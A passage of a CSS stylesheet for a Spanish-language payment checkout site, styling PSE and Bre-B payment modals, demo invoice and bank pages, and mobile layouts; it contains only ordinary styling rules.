  height: 18px;
  color: #999;
  flex-shrink: 0;
}

.payment-method-row .ripple {
  position: absolute;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.08);
  transform: scale(0);
  animation: btn-ripple 0.5s linear;
  pointer-events: none;
}

@keyframes btn-ripple {
  to {
    transform: scale(3);
    opacity: 0;
  }
}

.checkout-footer {
  margin-top: 42px;
}

.checkout-footer-black {
  display: none;
}

.checkout-footer-orange {
  background-color: rgb(244, 80, 0);
  color: #ffffff;
  text-align: left;
  font-size: 13px;
  padding: 10px 12px;
}

.checkout-footer-orange a {
  color: #ffffff;
}

/* modal de pago PSE */
.pse-modal-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1000;
  align-items: center;
  justify-content: center;
  padding: 24px;
}

.pse-modal-overlay.visible {
  display: flex;
}

.pse-modal {
  background-color: #ffffff;
  border-radius: 6px;
  width: 100%;
  max-width: 560px;
  max-height: 90vh;
  display: flex;
  flex-direction: column;
  overflow: hidden;
}

.pse-modal-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 20px 28px;
  border-bottom: 1px solid var(--border-color-light);
  flex-shrink: 0;
}

.pse-modal-header h3 {
  margin: 0;
  font-size: 22px;
  font-weight: 500;
  color: #111;
}

.pse-modal-close {
  background: none;
  border: none;
  font-size: 24px;
  line-height: 1;
  color: #333;
  cursor: pointer;
  padding: 4px;
}

.pse-modal-body {
  padding: 24px 28px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.pse-field label {
  display: block;
  font-size: 15px;
  font-weight: 700;
  color: #333;
  margin-bottom: 8px;
}

.pse-field select,
.pse-field input {
  width: 100%;
  border: 1px solid var(--border-color);
  border-radius: 6px;
  padding: 12px 14px;
  font-size: 15px;
  font-family: inherit;
  color: #222;
  background-color: #ffffff;
}

.pse-field select {
  appearance: auto;
  cursor: pointer;
}

.pse-modal-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  padding: 20px 28px;
  border-top: 1px solid var(--border-color-light);
  flex-shrink: 0;
}

.pse-modal-actions {
  display: flex;
  gap: 16px;
}

.btn-pse-cancel,
.btn-pse-submit {
  border: none;
  border-radius: 6px;
  padding: 14px 28px;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.3px;
  cursor: pointer;
  font-family: inherit;
}

.btn-pse-cancel {
  background-color: #6b7280;
  color: #ffffff;
}

.btn-pse-cancel:hover { opacity: 0.9; }

.btn-pse-submit {
  background-color: #3f6fd1;
  color: #ffffff;
}

.btn-pse-submit:hover { opacity: 0.9; }

.pse-modal-badge {
  width: 46px;
  height: 46px;
  object-fit: contain;
  flex-shrink: 0;
}

/* modal de pago Bre-B */
.breb-modal-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background-color: rgba(0, 0, 0, 0.56);
  z-index: 1001;
  align-items: center;
  justify-content: center;
  padding: 24px;
}

.breb-modal-overlay.visible {
  display: flex;
}

.breb-modal {
  position: relative;
  width: 100%;
  max-width: 446px;
  background-color: #ffffff;
  border-radius: 22px;
  padding: 24px 30px 26px;
  text-align: center;
  box-shadow: 0 26px 70px rgba(0, 0, 0, 0.2);
}

.breb-modal-close {
  position: absolute;
  top: 14px;
  right: 18px;
  background: none;
  border: none;
  color: #9a9a9a;
  font-size: 22px;
  line-height: 1;
  padding: 4px;
  cursor: pointer;
}

.breb-modal-icon {
  width: 68px;
  height: 68px;
  margin: 10px auto 14px;
}

.breb-modal-icon svg {
  width: 100%;
  height: 100%;
  display: block;
}

.breb-modal-amount {
  font-size: 31px;
  font-weight: 800;
  color: #101010;
  letter-spacing: -0.6px;
}

.breb-modal-description {
  margin: 12px auto 20px;
  max-width: 320px;
  font-size: 13px;
  line-height: 1.5;
  color: #545454;
}

.breb-modal-tabs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0;
  background-color: #ebebeb;
  border-radius: 999px;
  padding: 4px;
  margin-bottom: 20px;
}

.breb-tab {
  border: none;
  background: transparent;
  color: #6b6b6b;
  font-size: 15px;
  font-weight: 700;
  border-radius: 999px;
  padding: 11px 16px;
  min-height: auto;
}

.breb-tab.active {
  background-color: #17204d;
  color: #ffffff;
}

.breb-tab-panel {
  margin-bottom: 18px;
}

.breb-tab-panel:not(.active) {
  display: none;
}

.breb-key-card,
.breb-qr-card {
  border: 2px solid #e2e2e2;
  border-radius: 14px;
  background-color: #ffffff;
  padding: 20px 18px;
}

.breb-key-value {
  display: block;
  font-size: 25px;
  font-weight: 800;
  letter-spacing: 0.2px;
  color: #171717;
}

.breb-key-label,
.breb-qr-label {
  display: block;
  margin-top: 8px;
  font-size: 14px;
  font-weight: 600;
  color: #8b8b8b;
}

.breb-copy-button {
  margin-top: 16px;
  width: 100%;
  border: 2px solid #d4d4d4;
  border-radius: 12px;
  background-color: #ffffff;
  color: #333333;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  padding: 14px 18px;
  font-size: 15px;
  font-weight: 800;
  letter-spacing: 0.3px;
}

.breb-copy-button svg {
  width: 18px;
  height: 18px;
  flex-shrink: 0;
}

.breb-qr-card {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.breb-qr-svg {
  width: 164px;
  height: 164px;
  max-width: 100%;
  display: block;
}

.breb-qr-canvas {
  width: 164px;
  height: 164px;
  max-width: 100%;
  display: block;
  background-color: #ffffff;
  margin: 0 auto;
}

.breb-qr-canvas canvas,
.breb-qr-canvas img {
  display: block;
  width: 100% !important;
  height: 100% !important;
}

.breb-info-box {
  background-color: #eaf1ff;
  color: #4d4d4d;
  border-radius: 10px;
  padding: 14px 16px;
  text-align: left;
  font-size: 13px;
  line-height: 1.55;
  margin-bottom: 18px;
}

.breb-primary-button,
.breb-secondary-button {
  width: 100%;
  border-radius: 14px;
  font-size: 16px;
  font-weight: 800;
  text-transform: none;
  letter-spacing: 0;
  min-height: auto;
}

.breb-primary-button {
  background-color: #17204d;
  color: #ffffff;
  margin-bottom: 12px;
}

.breb-primary-button::before {
  content: "\2713\00a0";
}

.breb-secondary-button {
  background-color: #ffffff;
  color: #4f4f4f;
  border: 2px solid #d7d7d7;
}

.breb-secondary-button::before {
  content: "\00d7\00a0";
}

/* factura demo */
.invoice-demo-body {
  background: linear-gradient(180deg, #f4f5f7 0%, #eceff4 100%);
  display: block;
  min-height: 100vh;
}

.invoice-demo-shell {
  max-width: 1040px;
  margin: 0 auto;
  padding: 48px 20px;
}

.invoice-demo-card {
  background-color: #ffffff;
  border-radius: 24px;
  box-shadow: 0 18px 60px rgba(15, 23, 42, 0.08);
  padding: 36px;
}

.invoice-demo-header {
  display: grid;
  grid-template-columns: auto 1fr auto;
  gap: 24px;
  align-items: start;
  margin-bottom: 28px;
}

.invoice-demo-logo {
  width: 100px;
  height: auto;
}

.invoice-demo-eyebrow {
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: #f45000;
  margin-bottom: 10px;
}

.invoice-demo-header h1 {
  margin: 0 0 8px 0;
  font-size: 32px;
  line-height: 1.15;
  color: #111827;
}

.invoice-demo-header p {
  margin: 0;
  max-width: 560px;
  font-size: 14px;
  line-height: 1.6;
  color: #6b7280;
}

.invoice-demo-badge {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-width: 102px;
  padding: 12px 18px;
  border-radius: 999px;
  background-color: #e7f8ee;
  color: #0f8a4b;
  font-size: 14px;
  font-weight: 800;
}

.invoice-demo-summary {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 16px;
  margin-bottom: 24px;
}

.invoice-demo-summary > div,
.invoice-demo-section {
  border: 1px solid #e5e7eb;
  border-radius: 18px;
  padding: 20px;
  background-color: #fbfbfc;
}

.invoice-demo-summary strong,
.invoice-demo-item strong {
  display: block;
  color: #111827;
}

.invoice-demo-summary-label {
  display: block;
  margin-bottom: 8px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: #6b7280;
}

.invoice-demo-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 18px;
  margin-bottom: 18px;
}

.invoice-demo-section h2 {
  margin: 0 0 16px 0;
  font-size: 18px;
  color: #111827;
}

.invoice-demo-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.invoice-demo-item {
  display: flex;
  justify-content: space-between;
  gap: 12px;
  align-items: flex-start;
  font-size: 14px;
}

.invoice-demo-item span {
  color: #6b7280;
}

.invoice-demo-item strong {
  text-align: right;
}

.invoice-demo-section-full {
  margin-bottom: 18px;
}

.invoice-demo-table {
  border: 1px solid #e5e7eb;
  border-radius: 16px;
  overflow: hidden;
  background-color: #ffffff;
}

.invoice-demo-table-head,
.invoice-demo-table-row {
  display: grid;
  grid-template-columns: 1.6fr 0.5fr 0.7fr;
  gap: 16px;
  padding: 16px 18px;
  align-items: center;
}

.invoice-demo-table-head {
  background-color: #f3f4f6;
  font-size: 13px;
  font-weight: 700;
  color: #4b5563;
}

.invoice-demo-table-row {
  font-size: 14px;
  color: #111827;
}

.invoice-demo-table-row strong {
  text-align: right;
}

.invoice-demo-total {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 16px;
  margin: 18px 0;
  padding: 22px 24px;
  border-radius: 18px;
  background: linear-gradient(135deg, #17204d 0%, #253783 100%);
  color: #ffffff;
}

.invoice-demo-total span {
  font-size: 16px;
  font-weight: 600;
}

.invoice-demo-total strong {
  font-size: 26px;
}

.invoice-demo-note {
  margin: 0 0 24px 0;
  font-size: 13px;
  line-height: 1.6;
  color: #6b7280;
}

.invoice-demo-actions {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
}

.invoice-demo-print,
.invoice-demo-home {
  min-width: 180px;
  justify-content: center;
  align-items: center;
  display: inline-flex;
  text-decoration: none;
  border-radius: 999px;
  font-size: 14px;
  font-weight: 800;
  padding: 15px 24px;
}

.invoice-demo-print {
  background-color: #f45000;
  color: #ffffff;
}

.invoice-demo-home {
  background-color: #eef2ff;
  color: #17204d;
}

/* pse bank demo */
.pse-bank-demo-body {
  min-height: 100vh;
  background: linear-gradient(180deg, #eef2f7 0%, #f8fafc 100%);
}

.pse-bank-demo-shell {
  max-width: 860px;
  margin: 0 auto;
  padding: 48px 20px;
}

.pse-bank-demo-card {
  background-color: #ffffff;
  border-radius: 24px;
  padding: 34px;
  box-shadow: 0 20px 60px rgba(15, 23, 42, 0.08);
}

.pse-bank-demo-header {
  display: flex;
  gap: 20px;
  align-items: flex-start;
  margin-bottom: 26px;
}

.pse-bank-demo-logo {
  width: 72px;
  height: 72px;
  object-fit: contain;
  flex-shrink: 0;
}

.pse-bank-demo-eyebrow {
  display: inline-block;
  margin-bottom: 8px;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: #f45000;
}

.pse-bank-demo-header h1 {
  margin: 0 0 8px 0;
  font-size: 30px;
  line-height: 1.15;
  color: #111827;
}

.pse-bank-demo-header p {
  margin: 0;
  font-size: 14px;
  line-height: 1.6;
  color: #6b7280;
}

.pse-bank-demo-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 16px;
  margin-bottom: 22px;
}

.pse-bank-demo-item {
  border: 1px solid #e5e7eb;
  border-radius: 18px;
  background-color: #fbfbfc;
  padding: 18px 20px;
}

.pse-bank-demo-item span {
  display: block;
  margin-bottom: 8px;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: #6b7280;
}

.pse-bank-demo-item strong {
  display: block;
  font-size: 16px;
  color: #111827;
  word-break: break-word;
}

.pse-bank-demo-note {
  border-radius: 16px;
  background-color: #eef2ff;
  color: #334155;
  font-size: 14px;
  line-height: 1.6;
  padding: 18px 20px;
  margin-bottom: 22px;
}

.pse-bank-demo-actions {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
}

.pse-bank-demo-primary,
.pse-bank-demo-secondary {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-width: 210px;
  border-radius: 999px;
  padding: 15px 24px;
  text-decoration: none;
  font-size: 14px;
  font-weight: 800;
}

.pse-bank-demo-primary {
  background-color: #17204d;
  color: #ffffff;
}

.pse-bank-demo-secondary {
  background-color: #f3f4f6;
  color: #17204d;
}

.pse2-bank-demo-body {
  min-height: 100vh;
  background: linear-gradient(180deg, #f4f0ff 0%, #f8fafc 100%);
}

.pse2-bank-demo-card {
  border: 1px solid #e9ddff;
  box-shadow: 0 20px 60px rgba(76, 29, 149, 0.08);
}

.pse2-bank-demo-note {
  background-color: #f3e8ff;
  color: #5b3c88;
}

/* Tablet and up: buttons side by side */
@media (min-width: 576px) {
  .actions {
    flex-direction: row;
  }

  .actions button {
    flex: 1 1 auto;
    min-width: 140px;
  }

  .btn-back { margin-right: auto; }
}

/* Tablet */
@media (max-width: 768px) {
  header { padding: 16px 24px; }
  .site-logo { height: 40px; }
  .payment-zone-wrapper { padding: 32px 24px; }
  .card { padding: 32px 24px; border-radius: 10px; }

  .checkout-logo { max-width: 220px; padding: 20px 20px 0 20px; }
  .checkout-wrapper { padding: 0 20px; margin-top: 32px; }
  .checkout-card { flex-direction: column; }
  .checkout-details { padding: 28px; }
  .checkout-pay { padding: 32px 24px; }
  .checkout-total-amount { font-size: 32px; }

  .invoice-demo-header {
    grid-template-columns: 1fr;
  }

  .invoice-demo-badge {
    justify-self: start;
  }

  .invoice-demo-summary,
  .invoice-demo-grid {
    grid-template-columns: 1fr;
  }

  .pse-bank-demo-grid {
    grid-template-columns: 1fr;
  }
}

/* Mobile */
@media (max-width: 480px) {
  header { padding: 14px 18px; }
  .site-logo { height: 34px; }

  .payment-zone-wrapper { padding: 20px 12px; }
  .card { padding: 24px 18px; border-radius: 10px; }

  .form-search-credit h3 { font-size: 16px; margin-bottom: 20px; }
  .loader-gif { width: 100px; }

  .field { padding: 16px 14px 6px 14px; }
  .field input { font-size: 16px; } /* evita zoom automático en iOS */

  .actions { flex-direction: column; }
  button { width: 100%; padding: 15px 20px; }

  .legal-text { padding: 16px 18px 24px 18px; }
  .legal-text p { font-size: 13px; }

  .summary-list li { flex-direction: column; gap: 2px; }
  .summary-list li span:last-child { text-align: left; }

  .summary-title { font-size: 20px; margin-bottom: 24px; }

  /* la tabla se apila en tarjetas: encabezado oculto, cada celda muestra su etiqueta */
  .payment-table { min-width: 0; }
  .payment-table thead { display: none; }
  .payment-table, .payment-table tbody, .payment-table tr, .payment-table td { display: block; width: 100%; }
  .payment-table tr { border-top: 1px solid var(--border-color-light); }
  .payment-table tr:first-child { border-top: none; }
  .payment-table td {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 12px;
    padding: 10px 16px;
    border-top: none;
    font-size: 14px;
  }
  .payment-table td::before {
    content: attr(data-label);
    font-weight: 700;
    color: #444;
    flex: 0 0 auto;
  }
  .amount-input { min-width: 0; }

  .total-row { align-items: stretch; }
  .total-chip { flex: 1 1 auto; justify-content: flex-end; font-size: 15px; }

  .checkbox-row { font-size: 13px; }
  .checkbox-row .pse-badge { margin-left: 0; }

  /* oculta la imagen decorativa del footer en móvil, igual que .mobile-hidden */
  footer img { display: none; }

  /* checkout page */
  .checkout-logo { max-width: 120px; padding: 18px 16px 0 16px; }
  .checkout-wrapper { padding: 0 14px; margin-top: 24px; }
  .checkout-card { border-radius: 8px; }
  .checkout-details { padding: 20px; }
  .checkout-details h2 { font-size: 20px; margin-bottom: 18px; }
  .checkout-grid { grid-template-columns: 1fr; gap: 14px; }
  .checkout-row-3 { grid-column: span 1; grid-template-columns: 1fr; gap: 14px; }
  .checkout-field-amount { grid-column: span 1; max-width: none; }
  .checkout-pay { padding: 28px 18px; }
  .checkout-total-amount { font-size: 28px; }
  .checkout-footer { margin-top: 40px; }

  .invoice-demo-shell { padding: 20px 12px; }
  .invoice-demo-card { padding: 22px 16px; border-radius: 18px; }
  .invoice-demo-header h1 { font-size: 24px; }
  .invoice-demo-table-head { display: none; }
  .invoice-demo-table-row {
    grid-template-columns: 1fr;
    gap: 8px;
  }
  .invoice-demo-item,
  .invoice-demo-total,
  .invoice-demo-actions {
    flex-direction: column;
    align-items: stretch;
  }
  .invoice-demo-item strong,
  .invoice-demo-table-row strong {
    text-align: left;
  }
  .invoice-demo-total strong { font-size: 22px; }

  .pse-bank-demo-shell { padding: 20px 12px; }
  .pse-bank-demo-card { padding: 22px 16px; border-radius: 18px; }
  .pse-bank-demo-header { flex-direction: column; }
  .pse-bank-demo-header h1 { font-size: 24px; }
  .pse-bank-demo-grid { grid-template-columns: 1fr; }
  .pse-bank-demo-actions { flex-direction: column; }

  /* modal PSE */
  .pse-modal-overlay { padding: 0; align-items: flex-end; }
  .pse-modal { max-width: 100%; max-height: 92vh; border-radius: 12px 12px 0 0; }
  .pse-modal-header { padding: 16px 20px; }
  .pse-modal-header h3 { font-size: 18px; }
  .pse-modal-body { padding: 18px 20px; gap: 16px; }
  .pse-modal-footer { flex-direction: column-reverse; align-items: stretch; gap: 14px; padding: 16px 20px; }
  .pse-modal-actions { flex-direction: column-reverse; }
  .pse-modal-badge { align-self: center; }

  /* modal Bre-B */
  .breb-modal-overlay { padding: 14px; }
  .breb-modal {
    max-width: 100%;
    padding: 22px 18px 20px;
    border-radius: 18px;
  }
  .breb-modal-amount { font-size: 28px; }
  .breb-key-value { font-size: 19px; word-break: break-word; }
  .breb-qr-svg,
  .breb-qr-canvas { width: 140px; height: 140px; }
  .breb-copy-button,
  .breb-primary-button,
  .breb-secondary-button { font-size: 15px; }
}
</file>
